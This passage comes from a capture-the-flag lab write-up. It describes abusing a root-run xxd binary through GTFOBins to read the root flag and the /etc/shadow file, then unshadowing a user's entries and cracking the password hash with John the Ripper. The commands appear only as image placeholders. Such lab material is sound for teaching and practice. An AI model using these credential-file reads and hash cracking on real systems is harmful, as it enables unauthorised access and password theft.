
Based on GTFOBins, we can use the xxd binary to read any file we want, since it will run as root. We can use this to answer the room’s last two questions:
- We can assume that the
root.txtfile is located under the/rootdirectory. As a result, we can define theLFILEvariable as/root/root.txtand snatch the root 🚩. - We can do the same process for reading the
/etc/shadowfile in order to getvianka’s hash. Then, we can combinevianka’s info found on/etc/passwdfile, and use both for unshadowing, and finally crack the hash withjohn.
Let’s start by trying to read root.txt first. We need to make sure to either be within xxd’s directory, by typing cd /usr/bin/, or provide the full path, that is /usr/bin/xxd.

That was easy enough, and we have now captured our second 🚩. Let’s go for some hash cracking now and get vianka’s password 🔒!
3.4 Hash Cracking with John The Ripper
Let’s start by reading the
shadowfile, copyingvianka’s information, and pasting it into a file on our machine:
We need to also copy and paste
vianka’s info from thepasswdfile into another file on our local machine:
Now, all we have to do is to unshadow the files locally, and pass the unshadowed file to
johnso he can do its magic 🪄:
And that’s us done 🍻!